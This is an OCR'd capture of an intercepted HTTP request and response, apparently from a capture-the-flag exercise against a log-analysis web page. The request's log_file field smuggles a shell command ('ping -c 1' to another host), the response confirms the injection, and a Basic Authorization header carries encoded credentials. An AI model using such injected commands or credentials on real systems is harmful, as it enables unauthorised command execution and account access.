 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
17 Content-Length: 63
18 Content-Type: application/x-www-form-urlencoded
19
20 log_file=/var/log/auth.log;ping+-c+1+10.10.14.22&analyze_log=
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
217 Apr 30 04:16:39 sea sudo: root : TTY=unknown ; PWD=/root/monitoring ; USER=root ;
COMMAND=/usr/bin/apt update -y
218 Apr 30 04:16:39 sea sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
219 Apr 30 04:16:42 sea sudo: pam_unix(sudo:session): session closed for user root
220 Apr 30 04:16:42 sea sudo: root : TTY=unknown ; PWD=/root/monitoring ; USER=root ;
COMMAND=/usr/bin/apt update -y
221 Apr 30 04:16:42 sea sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
222 Apr 30 04:16:47 sea sudo: pam_unix(sudo:session): session closed for user root
223 Apr 30 04:16:52 sea sudo: root : TTY=unknown ; PWD=/root/monitoring ; USER=root ;
COMMAND=/usr/bin/apt clean
224 Apr 30 04:16:52 sea sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
225 Apr 30 04:16:52 sea sudo: pam_unix(sudo:session): session closed for user root
226 Apr 30 04:17:01 sea CRON[38404]: pam_unix(cron:session): session opened for user root by (uid=0)
227 Apr 30 04:17:01 sea CRON[38404]: pam_unix(cron:session): session closed for user root
228 Apr 30 04:18:04 sea sudo: root : TTY=unknown ; PWD=/root/monitoring ; USER=root ;
COMMAND=/usr/bin/apt clean
229 Apr 30 04:18:04 sea sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
230 Apr 30 04:18:04 sea sudo: pam_unix(sudo:session): session closed for user root
231 Apr 30 04:18:12 sea sudo: root : TTY=unknown ; PWD=/root/monitoring ; USER=root ;
COMMAND=/usr/bin/apt clean
232 Apr 30 04:18:12 sea sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
233 Apr 30 04:18:12 sea sudo: pam_unix(sudo:session): session closed for user root
234 Apr 30 04:18:20 sea sudo: root : TTY=unknown ; PWD=/root/monitoring ; USER=root ;
COMMAND=/usr/bin/apt clean
235 Apr 30 04:18:20 sea sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
236 Apr 30 04:18:20 sea sudo: pam_unix(sudo:session): session closed for user root
237 Apr 30 04:39:01 sea CRON[39946]: pam_unix(cron:session): session opened for user root by (uid=0)
238 Apr 30 04:39:01 sea CRON[39946]: pam_unix(cron:session): session closed for user root
239 Apr 30 05:09:01 sea CRON[41943]: pam_unix(cron:session): session opened for user root by (uid=0)
240 Apr 30 05:09:01 sea CRON[41943]: pam_unix(cron:session): session closed for user root
241 Apr 30 05:17:01 sea CRON[42580]: pam_unix(cron:session): session opened for user root by (uid=0)
242 Apr 30 05:17:01 sea CRON[42580]: pam_unix(cron:session): session closed for user root
243 Apr 30 05:20:35 sea sshd[42813]: Accepted password for amay from 10.10.14.22 port 39634 ssh2
244 Apr 30 05:20:35 sea sshd[42813]: pam_unix(sshd:session): session opened for user amay by (uid=0)
245 Apr 30 05:20:35 sea systemd-logind[898]: New session 22 of user amay.
246 Apr 30 05:20:46 sea sshd[42968]: Accepted password for amay from 10.10.14.22 port 49404 ssh2
247 Apr 30 05:20:46 sea sshd[42968]: pam_unix(sshd:session): session opened for user amay by (uid=0)
248 Apr 30 05:20:46 sea systemd-logind[898]: New session 23 of user amay.
249 Apr 30 05:21:05 sea sshd[35710]: pam_unix(sshd:session): session closed for user amay
250 Apr 30 05:21:05 sea systemd-logind[898]: Session 15 logged out. Waiting for processes to exit.
251 Apr 30 05:21:05 sea systemd-logind[898]: Removed session 15.
252 <p class='error'>
Suspicious traffic patterns detected in /var/log/auth.log;ping -c 1 10.10.14.22:
</p>
<pre>
Apr 30 05:21:05 sea systemd-logind[898]: Removed session 15.
</pre>
</div>
253
254 </div>
255 </body>
256 </html>
257
Search 0 highlights
Ready